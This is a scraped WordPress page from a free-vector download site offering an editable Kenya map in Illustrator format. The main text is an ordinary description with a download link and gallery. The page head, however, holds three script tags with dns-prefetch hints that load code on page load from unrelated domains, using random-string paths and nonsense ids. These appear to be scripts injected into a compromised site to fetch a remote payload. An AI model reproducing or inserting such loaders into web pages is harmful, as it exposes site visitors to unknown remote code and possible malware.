

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/kenya-vector-maps/
body_size: 45459
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Kenya map vector</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.vector-eps.com/kenya-vector-maps/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Kenya map vector" /><meta property="og:url" content="https://www.vector-eps.com/kenya-vector-maps/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T09:50:37+00:00" /><meta property="article:modified_time" content="2024-04-09T13:22:20+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/kenya-vector-maps.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="326" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Kenya map vector Comments Feed" href="https://www.vector-eps.com/kenya-vector-maps/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e46c33895522266d44c6e397fab45e22"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/11975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=11975' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fkenya-vector-maps%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fkenya-vector-maps%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-flags-and-maps-vectors s-tag-borders-country-names-major-rivers s-tag-kenya-administrative-map s-tag-kenya-map s-tag-kenya-shows-country-borders-country s-tag-kenya-vector-map s-tag-kenya-vector-maps s-tag-maps-of-kenya-shows-country s-tag-shows-country-borders-country-names s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-11975" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/kenya-vector-maps/" title="Kenya map vector">Kenya map vector</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/" title="Flags and maps vectors">Flags and maps vectors</a></li><li>Kenya map vector</li><li style="float:right; font-size:12px;padding-top:3px">10071 views</li></ul><figure> <img itemprop="contentUrl" alt="Kenya map vector" title="Kenya map vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/kenya-vector-maps.jpg"><figcaption itemprop="caption description">Kenya map vector</figcaption></figure><h3 class="small-description" itemprop="description"><p>This <a href="https://www.vector-eps.com/3d-perspective-transparent-flags/" title="Kenya flag vector">Kenya map vector</a> shows country borders, country names, major rivers, lakes, roads, and cities. Detail includes country borders, major roads, rivers, lakes, and city locations of Kenya.
In Illustrator format, all areas and lines are fully editable, and all text is font text (not outlines). You can easily customize this <a href="https://www.vector-eps.com/world-flags-in-shield-format/" title="Kenya flag vector">Kenya map vector</a> using the tools in your graphic design program.
Perfect for page size illustrations showing an entire country for print or web use.</p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/kenya-vector-maps/'>Kenya vector maps</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 3.52 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/kenya-vector-maps/?wpdmdl=37876&refresh=696cd0c16fc101768739009">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/" rel="category tag">Flags and maps vectors</a></div><div class="entry-tags"><i class="fa fa-tags" aria-hidden="true"></i><a href="https://www.vector-eps.com/tag/borders-country-names-major-rivers/" rel="tag">borders country names major rivers</a>, <a href="https://www.vector-eps.com/tag/kenya-administrative-map/" rel="tag">Kenya Administrative Map</a>, <a href="https://www.vector-eps.com/tag/kenya-map/" rel="tag">Kenya Map</a>, <a href="https://www.vector-eps.com/tag/kenya-shows-country-borders-country/" rel="tag">kenya shows country borders country</a>, <a href="https://www.vector-eps.com/tag/kenya-vector-map/" rel="tag">Kenya Vector Map</a>, <a href="https://www.vector-eps.com/tag/kenya-vector-maps/" rel="tag">kenya vector maps</a>, <a href="https://www.vector-eps.com/tag/maps-of-kenya-shows-country/" rel="tag">maps of kenya shows country</a>, <a href="https://www.vector-eps.com/tag/shows-country-borders-country-names/" rel="tag">shows country borders country names</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T11:50:37+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-542e99608ec020d15ef42a876a7afc39-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/kenya-vector-map1.jpg"
 title="Kenya vector map"
 data-src="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/kenya-vector-map1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/thumbs/thumbs_kenya-vector-map1.jpg"
 data-image-id="8413"
 data-title="Kenya vector map"
 data-description="Kenya vector map"
 data-image-slug="kenya-vector-map"
 class='thickbox' rel='542e99608ec020d15ef42a876a7afc39'> <img
 title="Kenya vector map"
 alt="Kenya vector map"
 src="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/thumbs/thumbs_kenya-vector-map1.jpg"
 width="248"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/kenya-vector-map2.jpg"
 title="Kenya vector map"
 data-src="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/kenya-vector-map2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/thumbs/thumbs_kenya-vector-map2.jpg"
 data-image-id="8414"
 data-title="Kenya vector map"
 data-description="Kenya vector map"
 data-image-slug="kenya-vector-map-2"
 class='thickbox' rel='542e99608ec020d15ef42a876a7afc39'> <img
 title="Kenya vector map"
 alt="Kenya vector map"
 src="https://www.vector-eps.com/wp-content/gallery/kenya-vector-maps/thumbs/thumbs_kenya-vector-map2.jpg"
 width="248"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/saudi-arabia-vector-maps/" rel="bookmark" title="Saudi Arabia vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="Saudi Arabia vector maps" 
 title="Saudi Arabia vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/saudi-arabia-vector-maps.jpg"><figcaption itemprop="caption description">Saudi Arabia vector maps</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/famous-skyscraper-silhouettes-vectors/" rel="bookmark" title="Famous skyscraper silhouettes vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Famous skyscraper silhouettes vectors" 
 title="Famous skyscraper silhouettes vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/famous-skyscraper-silhouettes-vectors.jpg"><figcaption itemprop="caption description">Famous skyscraper silhouettes vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/iran-vector-maps/" rel="bookmark" title="Iran vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="Iran vector maps" 
 title="Iran vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/iran-vector-maps.jpg"><figcaption itemprop="caption description">Iran vector maps</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/administrative-physical-and-relief-map-of-spain/" rel="bookmark" title="Administrative, physical and relief map of Spain"><figure> <img 
 itemprop="contentUrl" 
 alt="Administrative, physical and relief map of Spain" 
 title="Administrative, physical and relief map of Spain" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/administrative-physical-and-relief-map-of-spain.jpg"><figcaption itemprop="caption description">Administrative, physical and relief map of Spain</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/argentina-vector-maps/" rel="bookmark" title="Argentina vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="Argentina vector maps" 
 title="Argentina vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/argentina-vector-maps.jpg"><figcaption itemprop="caption description">Argentina vector maps</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/canada-vector-maps/" rel="bookmark" title="Canada vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="Canada vector maps" 
 title="Canada vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/canada-vector-maps1.jpg"><figcaption itemprop="caption description">Canada vector maps</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/different-angles-of-earth-vector/" rel="bookmark" title="Different angles of earth vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Different angles of earth vector" 
 title="Different angles of earth vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/different-angles-of-earth-vector.jpg"><figcaption itemprop="caption description">Different angles of earth vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/bolivia-vector-maps/" rel="bookmark" title="Bolivia vector maps"><figure> <img 
 itemprop="contentUrl" 
 alt="Bolivia vector maps" 
 title="Bolivia vector maps" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/bolivia-vector-maps.jpg"><figcaption itemprop="caption description">Bolivia vector maps</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11975' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9ea7b22c62" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/torn-paper-vectors/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Torn paper vectors</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/road-sign-and-traffic-light/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Traffic light and road sign vectors</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" 